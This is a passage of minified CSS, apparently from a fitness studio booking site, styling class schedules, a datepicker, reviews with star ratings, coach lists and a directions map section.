Regular,sans-serif;color:#303030;font-size:16px;line-height:1;margin:0 16px 16px 0;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.studio-tags__item:hover{background:#f8f8f8}.studio-switcher{position:sticky;top:48px;background:#fff;z-index:5;max-width:838px}@media(min-width:1024px){.studio-switcher{position:relative;top:unset;margin-top:64px}}.studio-switcher__nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;border-bottom:1px solid #c4c4c4;width:calc(100% + 32px);margin-left:-16px;margin-right:-16px;background:94px;padding-left:16px}@media(min-width:1024px){.studio-switcher__nav{margin:0;width:auto;padding-left:0}}.studio-switcher__nav-next,.studio-switcher__nav-prev{background:none;padding:0;border:none;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:3}.studio-switcher__nav-next[disabled] svg,.studio-switcher__nav-prev[disabled] svg{opacity:.5}@media(min-width:1024px){.studio-switcher__nav-next,.studio-switcher__nav-prev{display:none}}.studio-switcher__nav-next{right:14px}.studio-switcher__nav-prev{left:14px}.studio-switcher__item{position:relative;border:none;background:none;cursor:pointer;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;-webkit-transition:all .2s ease;transition:all .2s ease;padding:10px 0;text-align:left;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 16px 0 0;letter-spacing:-.2px}@media(min-width:768px){.studio-switcher__item{display:block!important;text-align:center}}@media(min-width:1024px){.studio-switcher__item{font-size:24px;font-family:RF Tone Semi Bold,sans-serif;padding:0 0 12px;margin-right:32px;letter-spacing:0}}.studio-switcher__item:after{content:"";-webkit-transition:all .2s ease;transition:all .2s ease;display:block;position:absolute;bottom:0;left:0;width:100%;height:0;border-radius:4px;background:#7f4cf7}.studio-switcher__item.active{color:#7f4cf7}.studio-switcher__item.active:after{height:2px}@media(min-width:1024px){.studio-switcher__item.active:after{height:4px}}.studio-switcher__item-count{display:none}@media(min-width:768px){.studio-switcher__item-count{display:inline-block;color:#888}}.studio-views{padding:24px 0;max-width:838px}@media(min-width:1024px){.studio-views{padding:40px 0}}.studio-schedule__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-bottom:32px}@media(min-width:568px){.studio-schedule__header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media(min-width:1024px){.studio-schedule__header{margin-bottom:50px}}.studio-schedule__title{display:none}@media(min-width:1024px){.studio-schedule__title{display:block;font-family:RF Tone Semi Bold,sans-serif;color:#303030;line-height:1;font-size:18px}}.studio-schedule__title-btn{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;line-height:1;border:none;background:none;padding:0}@media(min-width:1024px){.studio-schedule__title-btn{font-size:18px}}.studio-schedule__switcher{display:-webkit-box;display:-ms-flexbox;display:flex;background:#fff;border:1px solid #b6b6b6;border-radius:100px;overflow:hidden;height:34px;margin-bottom:24px}@media(min-width:568px){.studio-schedule__switcher{margin-bottom:0}}@media(min-width:1024px){.studio-schedule__switcher{height:40px}}.studio-schedule__switcher-btn{width:50%;height:100%;text-align:center;font-size:14px;line-height:34px;font-family:RF Tone Semi Bold,sans-serif;color:#303030;-webkit-transition:all .2s ease;transition:all .2s ease;border:none;padding:0 12px;white-space:nowrap;background:#fff;cursor:pointer}@media(min-width:1024px){.studio-schedule__switcher-btn{font-size:16px;line-height:40px;padding:0 20px}}.studio-schedule__switcher-btn:first-child{border-right:1px solid #b6b6b6}.studio-schedule__switcher-btn:hover{background:#f8f8f8}.studio-schedule__switcher-btn.is-active{background:#7f4cf7;color:#fff;pointer-events:none}.studio-schedule__datepicker{margin-bottom:24px}@media(min-width:1024px){.studio-schedule__datepicker{margin-bottom:40px}}.studio-reviews .not-found__img img{height:124px}@media(min-width:1280px){.studio-reviews .not-found__img img{height:124px}}.studio-reviews__rating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:32px}@media(min-width:1024px){.studio-reviews__rating{margin-bottom:40px}}.studio-reviews__rating-value{font-family:RF Tone Semi Bold,sans-serif;font-size:34px;line-height:1;color:#303030;padding-left:38px;background:0 no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='36' height='35' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.524.464a.5.5 0 01.951 0l3.903 12.01a.5.5 0 00.476.346h12.628a.5.5 0 01.294.904L25.56 21.147a.5.5 0 00-.181.56l3.902 12.01a.5.5 0 01-.77.559l-10.216-7.423a.5.5 0 00-.588 0L7.49 34.276a.5.5 0 01-.77-.56l3.903-12.01a.5.5 0 00-.181-.559L.224 13.724a.5.5 0 01.294-.904h12.628a.5.5 0 00.476-.346L17.524.464z' fill='%23FEB03C'/%3E%3C/svg%3E");margin-right:40px;background-size:30px}@media(min-width:1024px){.studio-reviews__rating-value{font-size:52px;padding-left:48px;margin-right:96px;background-size:36px}}.studio-reviews__count{font-family:RF Tone Semi Bold,sans-serif;color:#888;font-size:18px;margin-bottom:32px}@media(min-width:1024px){.studio-reviews__count{font-size:20px}}.studio-reviews__item{margin-bottom:42px}@media(min-width:1024px){.studio-reviews__item{margin-bottom:70px}}.reviews-item__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:24px}.reviews-item__img{width:48px;height:48px;margin-right:12px;-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:768px){.reviews-item__img{width:72px;height:72px;margin-right:16px}}.reviews-item__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:50%}.reviews-item__initials{display:block;width:48px;height:48px;border-radius:50%;border:1px solid #7f4cf7;margin-right:12px;font-family:RF Tone Light,sans-serif;color:#303030;text-align:center;line-height:46px;font-size:18px;-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:768px){.reviews-item__initials{width:72px;height:72px;margin-right:16px;line-height:70px;font-size:24px}}.reviews-item__author{margin-right:16px}@media(min-width:768px){.reviews-item__author{margin-right:32px}}.reviews-item__name{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:14px;line-height:1.5;color:#303030}@media(min-width:1440px){.reviews-item__name{font-size:16px}}.reviews-item__date{display:block;font-family:RF Tone Regular,sans-serif;color:#888;font-size:14px;line-height:1.5;white-space:nowrap}@media(min-width:1440px){.reviews-item__date{font-size:16px}}.reviews-item__rating{margin-right:16px}@media(min-width:768px){.reviews-item__rating{margin-right:32px}}.reviews-item__rating:last-child{margin-right:0}.reviews-item__rating-title{display:none;font-family:RF Tone Semi Bold,sans-serif;font-size:14px;line-height:1.5;color:#303030}@media(min-width:768px){.reviews-item__rating-title{display:block}}@media(min-width:1440px){.reviews-item__rating-title{font-size:16px}}.reviews-item__rating-title.-mobile{display:block}@media(min-width:768px){.reviews-item__rating-title.-mobile{display:none}}.reviews-item__rating-studio{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:RF Tone Semi Bold,sans-serif;font-size:14px;line-height:1.5;color:#303030}.reviews-item__rating-studio:before{content:"";width:18px;height:18px;background:0/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='22' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.524.464a.5.5 0 01.952 0l2.106 6.482a.5.5 0 00.475.346h6.817a.5.5 0 01.294.904l-5.515 4.007a.5.5 0 00-.181.559l2.106 6.483a.5.5 0 01-.77.559l-5.514-4.007a.5.5 0 00-.588 0l-5.514 4.007a.5.5 0 01-.77-.56l2.106-6.482a.5.5 0 00-.181-.56L.832 8.197a.5.5 0 01.294-.904h6.817a.5.5 0 00.475-.346L10.525.464z' fill='%23FEB03C'/%3E%3C/svg%3E");margin-right:6px;margin-bottom:3px}@media(min-width:768px){.reviews-item__rating-studio:before{width:24px;height:24px}}.reviews-item__rating-class{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:RF Tone Semi Bold,sans-serif;font-size:14px;line-height:1.5;color:#303030;min-height:24px}.reviews-item__rating-class:before{content:"";width:18px;height:18px;background:0/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='22' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.524.464a.5.5 0 01.952 0l2.106 6.482a.5.5 0 00.475.346h6.817a.5.5 0 01.294.904l-5.515 4.007a.5.5 0 00-.181.559l2.106 6.483a.5.5 0 01-.77.559l-5.514-4.007a.5.5 0 00-.588 0l-5.514 4.007a.5.5 0 01-.77-.56l2.106-6.482a.5.5 0 00-.181-.56L.832 8.197a.5.5 0 01.294-.904h6.817a.5.5 0 00.475-.346L10.525.464z' fill='%23FF847B'/%3E%3C/svg%3E");margin-right:6px;margin-bottom:3px}@media(min-width:768px){.reviews-item__rating-class:before{width:24px;height:24px}}.reviews-item__title{font-family:RF Tone Semi Bold,sans-serif;font-size:15px;color:#303030;line-height:1.5;margin:0 0 8px}@media(min-width:768px){.reviews-item__title{font-size:20px}}.reviews-item__trainer{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;line-height:1;margin:0 0 8px}@media(min-width:768px){.reviews-item__trainer{font-size:16px;margin-bottom:12px}}.reviews-item__trainer:before{content:"";display:inline-block;width:14px;height:16px;margin-right:6px;background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='7' cy='4' r='3.5' stroke='%231C1C1C'/%3E%3Cpath d='M13.481 15.5H.52a6.5 6.5 0 0112.962 0z' stroke='%231C1C1C'/%3E%3C/svg%3E")}.reviews-item__text{font-family:RF Tone Regular,sans-serif;font-size:14px;line-height:1.5;color:#303030}@media(min-width:1440px){.reviews-item__text{font-size:16px}}.reviews-item__text p{margin:0 0 15px}.reviews-item__text p:last-of-type{margin-bottom:0}.rating-scales__item{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:12px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:15px}.rating-scales__item:last-child{margin-bottom:0}.rating-scales__title{display:block;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:1;margin-right:14px}.rating-scales__progress{background:#c4c4c4;border-radius:4px;position:relative;height:4px;width:122px}@media(min-width:568px){.rating-scales__progress{width:170px}}.rating-scales__progress-active{background:#303030;border-radius:4px;height:4px;width:0;-webkit-transition:width 1s ease .3s;transition:width 1s ease .3s}.studio-coaches__list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-left:-8px;margin-right:-8px;margin-bottom:32px}.studio-coaches__list>*{margin-left:8px;margin-right:8px}@media(min-width:768px){.studio-coaches__list{margin-bottom:48px}}.studio-coaches__item{width:calc(100% - 16px);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-transition:all .2s ease;transition:all .2s ease;background:#fff;cursor:pointer;padding:8px;border-radius:10px;border:1px solid transparent;margin-bottom:5px}@media(min-width:568px){.studio-coaches__item{width:calc(50% - 16px);margin-bottom:24px;padding:8px 16px}}@media(min-width:768px){.studio-coaches__item{width:calc(25% - 16px)}.studio-coaches__item:hover{-webkit-box-shadow:0 2px 10px rgba(0,0,0,.05);box-shadow:0 2px 10px rgba(0,0,0,.05)}}@media(min-width:1024px){.studio-coaches__item{width:calc(33.33333% - 16px)}}.studio-coaches__item.is-active{border-color:#7f4cf7}.studio-coaches__item-img{width:48px;height:48px;border-radius:50%;overflow:hidden;margin-right:12px;-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:1024px){.studio-coaches__item-img{width:72px;height:72px;margin-right:16px}}.studio-coaches__item-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.studio-coaches__item-initials{display:block;width:48px;height:48px;border-radius:50%;border:1px solid #7f4cf7;margin-right:12px;font-family:RF Tone Light,sans-serif;color:#303030;text-align:center;line-height:46px;font-size:24px;-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:1024px){.studio-coaches__item-initials{width:72px;height:72px;line-height:70px;margin-right:16px}}.studio-coaches__item-name{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:14px;line-height:1.5;color:#303030}@media(min-width:1440px){.studio-coaches__item-name{font-size:16px}}.studio-coaches__placeholder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 auto;padding:50px 0 0}@media(min-width:1024px){.studio-coaches__placeholder{padding:60px 0}}.studio-coaches__placeholder-img{margin-bottom:32px;max-width:100px}@media(min-width:1024px){.studio-coaches__placeholder-img{max-width:120px;margin-bottom:40px}}.studio-coaches__placeholder-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.studio-coaches__placeholder-text{display:block;font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;line-height:1.5;text-align:center}@media(min-width:1024px){.studio-coaches__placeholder-text{font-size:18px}}.studio-coaches__schedules.is-hidden{display:none}.coach-schedule__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-bottom:32px}@media(min-width:568px){.coach-schedule__header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media(min-width:1024px){.coach-schedule__header{margin-bottom:50px}}.coach-schedule__title{display:none}@media(min-width:1024px){.coach-schedule__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;line-height:1;font-size:18px}}.coach-schedule__title-btn{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;line-height:1;border:none;background:none;padding:0}@media(min-width:1024px){.coach-schedule__title-btn{font-size:18px}}.coach-schedule__switcher{display:-webkit-box;display:-ms-flexbox;display:flex;background:#fff;border:1px solid #b6b6b6;border-radius:100px;overflow:hidden;height:34px;margin-bottom:24px}@media(min-width:568px){.coach-schedule__switcher{margin-bottom:0}}@media(min-width:1024px){.coach-schedule__switcher{height:40px}}.coach-schedule__switcher-btn{width:50%;height:100%;text-align:center;font-size:14px;line-height:34px;font-family:RF Tone Semi Bold,sans-serif;color:#303030;-webkit-transition:all .2s ease;transition:all .2s ease;border:none;padding:0 12px;white-space:nowrap;background:#fff;cursor:pointer}@media(min-width:1024px){.coach-schedule__switcher-btn{font-size:16px;line-height:40px;padding:0 20px}}.coach-schedule__switcher-btn:first-child{border-right:1px solid #b6b6b6}.coach-schedule__switcher-btn:hover{background:#f8f8f8}.coach-schedule__switcher-btn.is-active{background:#7f4cf7;color:#fff;pointer-events:none}.coach-schedule__datepicker{margin-bottom:24px}@media(min-width:1024px){.coach-schedule__datepicker{margin-bottom:40px}}.how-to-come__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;margin:0 0 48px}@media(min-width:1280px){.how-to-come__title{font-size:24px}}.how-to-come__map{width:100%;height:40vh;border-radius:3px;margin-bottom:32px;overflow:hidden}.how-to-come__map>ymaps,.how-to-come__map>ymaps>ymaps{height:100%!important}.how-to-come__wrapper{max-height:30vh;overflow-y:auto;overflow-x:hidden}.how-to-come__wrapper::-webkit-scrollbar{width:6px}.how-to-come__wrapper::-webkit-scrollbar-track{background:transparent}.how-to-come__wrapper::-webkit-scrollbar-thumb{background:#c4c4c4;border-radius:100px}.how-to-come__content{margin-bottom:40px}.how-to-come__content:last-child{margin-bottom:0}.how-to-come__content-title{font-family:RF Tone Semi Bold,sans-serif;font-size:20px;line-height:1.5;margin-bottom:8px}.how-to-come__content-time{display:inline-block;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#9c9c9c}.how-to-come__content-time:before{content:"";display:inline-block;margin:0 8px;width:2px;height:2px;background:#9c9c9c;border-radius:50%;vertical-align:middle}.how-to-come__text{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.5}.how-to-come__text *{font-family:RF Tone Regular,sans-serif!important;color:#303030!important;font-size:16px!important;line-height:1.5!important}@media(min-width:1280px){.how-to-come .modal__wrapper{max-width:980px}}.not-found{padding:50px 0}@media(min-width:1280px){.not-found{padding:60px 0}}@media(min-width:1280px){.not-found__img img{height:157px}}@media(max-width:568px){.dp{left:-100px}}.schedule__note{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;margin:40px 0 0}@media(min-width:768px){.schedule__note{margin-top:70px}}.schedule-datepicker{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.schedule-datepicker *{-webkit-box-sizing:border-box;box-sizing:border-box}.schedule-datepicker__item{width:auto!important}@media(min-width:1024px){.schedule-datepicker__item{width:7.1428571429%}}.schedule-datepicker__item.is-disabled{pointer-events:none}.schedule-datepicker__item.has-classes:after{content:"";display:block;width:6px;height:6px;border-radius:50%;background:#dd424d;margin:8px auto 0}.schedule-datepicker__item-btn{position:relative;cursor:pointer;width:100%;border:none;padding:0;outline:none;background-color:transparent;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#303030}.schedule-datepicker__item-btn:hover .schedule-datepicker__item-day{background:#f8f8f8}.schedule-datepicker__item-btn.is-active{pointer-events:none}.schedule-datepicker__item-btn.is-active .schedule-datepicker__item-day{background:#7f4cf7;color:#fff}.schedule-datepicker__item-day{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:18px;font-family:RF Tone Regular,sans-serif;line-height:1;width:32px;height:32px;border-radius:50%;background:transparent}.is-disabled .schedule-datepicker__item-day{color:#b6b6b6}.schedule-datepicker__item-weekday{font-size:18px;font-family:RF Tone Semi Bold,sans-serif;line-height:1;text-transform:capitalize;margin-bottom:5px;-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:1280px){.schedule-datepicker__item-weekday{margin-bottom:10px}}.schedule-datepicker__item-weekday.is-weekend{color:#dd424d}.is-disabled .schedule-datepicker__item-weekday{color:#b6b6b6}.classtype-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.classtype-item.is-open{margin-bottom:24px}@media(min-width:980px){.classtype-item.is-open{margin-bottom:56px}}.classtype-item.is-open:last-of-type{margin-bottom:0}@media(min-width:980px){.classtype-item.is-open:last-of-type{margin-bottom:0}}.classtype-item__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:24px}@media(min-width:980px){.classtype-item__header{margin-bottom:56px}}.classtype-item__img{-webkit-box-flex:0;-ms-flex:none;flex:none;width:48px;height:48px;border-radius:8px;overflow:hidden;margin-right:8px}@media(min-width:980px){.classtype-item__img{width:56px;height:56px;border-radius:16px;margin-right:16px}}.classtype-item__img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.classtype-item__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0}@media(min-width:980px){.classtype-item__title{margin:0;font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.3}}@media(min-width:980px)and (min-width:980px){.classtype-item__title{font-size:30px;margin:0}}.classtype-item__title.continuous-loader{width:128px;height:16px}.classtype-item__count{color:#909090}.classtype-item__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;background-color:#fff;border:1px solid #efefef;padding:0 12px;height:48px;margin-left:auto;min-width:56px}.classtype-item__btn.is-disabled,.classtype-item__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.classtype-item__btn.is-disabled svg path,.classtype-item__btn[disabled] svg path{stroke:silver}.classtype-item__btn.is-disabled *,.classtype-item__btn[disabled] *{color:silver}.classtype-item__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#efefef;color:#fff;pointer-events:none}.classtype-item__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.classtype-item__btn.is-loading *{color:#fff}.classtype-item__btn.is-loading svg path{stroke:#fff}.classtype-item__btn:hover{text-decoration:none}.classtype-item__btn,.classtype-item__btn:visited{color:#303030}.classtype-item__btn:visited svg path,.classtype-item__btn svg path{stroke:#303030}.classtype-item__btn:hover{background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.classtype-item__btn:hover{background-image:unset;background-position:unset;background-size:unset}}.classtype-item__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}@media(min-width:980px){.classtype-item__btn{padding:0 16px;height:56px}}.classtype-item__btn.is-open svg,.is-open .classtype-item__btn svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.classtype-item__btn span{display:none}@media(min-width:980px){.classtype-item__btn span{display:block}}.classtype-item__btn svg{width:24px;height:24px;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}@media(min-width:980px){.classtype-item__btn svg{margin-left:8px}}@media(min-width:980px){.classtype-item__btn{min-width:138px}}.classtype-item__btn.continuous-loader{border-radius:16px}.classtype-item__content{overflow:hidden;max-height:0;-webkit-transition:max-height .4s ease-out;transition:max-height .4s ease-out;padding-top:12px}.classes-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:16px;margin-bottom:10px;background-color:#fff;position:relative;-webkit-box-shadow:0 0 10px rgba(0,0,0,.15);box-shadow:0 0 10px rgba(0,0,0,.15);border-radius:15px}@media(min-width:768px){.classes-item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding:24px 0;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.05);box-shadow:0 2px 10px rgba(0,0,0,.05);border-radius:12px}}.classes-item.-studios{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}@media(min-width:768px){.classes-item.-studios{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.classes-item *{-webkit-box-sizing:border-box;box-sizing:border-box}.classes-item.not-allowed{cursor:not-allowed}.classes-item.promo{-webkit-box-shadow:none;box-shadow:none;border:1px solid #7eceff}@media(min-width:768px){.classes-item.promo{background:#dfeff9;border:none}}.classes-item__header{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:14px;width:100%}@media(min-width:768px){.classes-item__header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:14.3%;border-right:1px solid #b6b6b6;padding:0 20px;margin-right:0;margin-bottom:0}}@media(min-width:768px){.-studios .classes-item__header{width:16%}}.classes-item__labels{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}@media(min-width:768px){.classes-item__labels{width:calc(100% - 24px);position:absolute;top:6px;left:12px}}.-studios .classes-item__labels{width:100%}.classes-item__label{margin-right:4px;margin-bottom:9px}@media(min-width:768px){.classes-item__label{margin-bottom:0}}.classes-item__label:last-child{margin-right:0}.classes-item__label.-promo{font-family:RF Tone Semi Bold,sans-serif;color:#9c9c9c;text-transform:uppercase;font-size:8px;line-height:1}@media(min-width:768px){.classes-item__label.-promo{margin-left:auto}}.classes-item__label.-discount{width:25px;height:25px;background:100%/contain no-repeat url("[data-uri]")}@media(min-width:768px){.classes-item__label.-discount{width:30px;height:30px;background:none}}.classes-item__label.-discount svg{display:none}@media(min-width:768px){.classes-item__label.-discount svg{display:block;width:100%;height:100%}}.classes-item__label.-new,.classes-item__label.-online{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#00aa9c;height:18px;padding:0 8px;border-radius:14px;font-family:RF Tone Bold,sans-serif;font-size:10px;color:#fff;text-align:center;text-transform:lowercase}.classes-item__time{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-left:15px;-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:768px){.classes-item__time{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:0;-webkit-box-flex:0;-ms-flex:none;flex:none}}.classes-item__time-day{display:block;font-size:16px;margin-bottom:10px;color:#303030}@media(min-width:1280px){.classes-item__time-day{font-size:24px;margin-bottom:-5px}}.not-allowed .classes-item__time-day{color:#9c9c9c}.classes-item__time-current{display:none}@media(min-width:768px){.classes-item__time-current{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:20px;margin-bottom:10px;line-height:1;color:#303030;letter-spacing:-2px}}@media(min-width:1280px){.classes-item__time-current{font-size:36px;margin-bottom:8px}}.not-allowed .classes-item__time-current{color:#9c9c9c}.classes-item__time-range{font-size:15px;color:#303030;font-family:RF Tone Regular,sans-serif;line-height:1.4}@media(min-width:768px){.classes-item__time-range{font-size:16px;color:#888;letter-spacing:-2px;line-height:1}}@media(min-width:1280px){.classes-item__time-range{font-size:18px}}.not-allowed .classes-item__time-range{color:#9c9c9c}.classes-item__description{width:100%}.-studios .classes-item__description{margin-left:0;margin-right:auto;border-right:none;-webkit-box-flex:unset;-ms-flex:unset;flex:unset;width:55%}@media(min-width:768px){.classes-item__description{width:28.5666666667%;margin-left:auto;border-right:1px solid #b6b6b6;-webkit-box-flex:0;-ms-flex:none;flex:none;padding-left:10px;padding-right:10px}}@media(min-width:1440px){.classes-item__description{padding-left:24px;padding-right:16px}}.classes-item__name{display:none;font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:15px;text-align:left;text-transform:uppercase;line-height:1.4;word-break:break-word;overflow-wrap:break-word;max-width:60%}@media(min-width:768px){.classes-item__name{display:block;font-size:16px;margin-bottom:12px;max-width:unset}}@media(min-width:1560px){.classes-item__name{font-size:18px}}.not-allowed .classes-item__name{color:#9c9c9c}.classes-item__header .classes-item__name{display:block}@media(min-width:768px){.classes-item__header .classes-item__name{display:none}}.classes-item__subtype{display:none}@media(min-width:768px){.classes-item__subtype{display:block;position:relative;font-family:RF Tone Regular,sans-serif;text-align:left;margin:0 0 